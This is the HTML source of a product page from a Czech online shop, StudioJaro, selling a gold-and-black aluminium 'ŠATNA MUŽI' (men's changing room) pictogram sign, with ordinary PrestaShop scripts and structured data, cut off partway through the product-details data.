

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html
body_size: 15073
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram ŠATNA MUŽI 2 ZL</title>
  
    
  
  <meta name="description" content="Piktogram s motivem ŠATNA MUŽI .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram ŠATNA MUŽI 2 ZL",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram ŠATNA MUŽI 2 ZL",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram ŠATNA MUŽI 2 ZL",
    "description": "Piktogram s motivem ŠATNA MUŽI . Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/830-home_default/piktogram-satna-muzi-2-zl.jpg",    "sku": "SATNAMUZI2ZL",
    "mpn": "SATNAMUZI2ZL"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram ŠATNA MUŽI 2 ZL",
      "price": "100",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html",
      "priceValidUntil": "2026-02-11",
              "image": ["https://piktogramy-reklamni-predmety.cz/830-large_default/piktogram-satna-muzi-2-zl.jpg","https://piktogramy-reklamni-predmety.cz/826-large_default/piktogram-satna-muzi-2-zl.jpg"],
            "sku": "SATNAMUZI2ZL",
      "mpn": "SATNAMUZI2ZL",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram ŠATNA MUŽI 2 ZL" />
    <meta property="og:description" content="Piktogram s motivem ŠATNA MUŽI .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/273-piktogram-satna-muzi-2-zl.html","meta":{"title":"Piktogram \u0160ATNA MU\u017dI 2 ZL","description":"Piktogram s motivem \u0160ATNA\u00a0MU\u017dI .\nPiktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 80 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-273":true,"product-Piktogram \u0160ATNA MU\u017dI 2 ZL":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/273-piktogram-satna-muzi-2-zl.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram \u0160ATNA MU\u017dI 2 ZL","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/273-piktogram-satna-muzi-2-zl.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769497152,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/830-large_default/piktogram-satna-muzi-2-zl.jpg">
  
      <meta property="product:pretax_price:amount" content="100">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="100">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-273 product-piktogram-Satna-muZi-2-zl product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram ŠATNA MUŽI 2 ZL</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/273-piktogram-satna-muzi-2-zl.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/830-medium_default/piktogram-satna-muzi-2-zl.jpg"
                      alt="Piktogram ŠATNA MUŽI 2 ZL"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/830-medium_default/piktogram-satna-muzi-2-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/830-large_default/piktogram-satna-muzi-2-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/830-small_default/piktogram-satna-muzi-2-zl.jpg"
                              alt="Piktogram ŠATNA MUŽI 2 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/826-medium_default/piktogram-satna-muzi-2-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/826-large_default/piktogram-satna-muzi-2-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/826-small_default/piktogram-satna-muzi-2-zl.jpg"
                              alt="Piktogram ŠATNA MUŽI 2 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram ŠATNA MUŽI 2 ZL</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="100">
                                      100 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-273" class="product-description"><p>Piktogram s motivem <b>ŠATNA MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="273" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><b>Piktogram s motivem ŠATNA MUŽI vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci zlatá / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 80 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SATNAMUZI2ZL&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;100\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 11:37:10&quot;,&quot;date_upd&quot;:&quot;2021-03-16 11:38:41&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-satna-muzi-2-zl&quot;,&quot;name&quot;:&quot;Piktogram \u0160ATNA MU\u017dI 2 ZL&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;b&gt;Piktogram s motivem \u0160ATNA\u00a0MU\u017dI\u00a0vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci zlat\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 80 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem &lt;b&gt;\u0160ATNA\u00a0MU\u017dI &lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 80 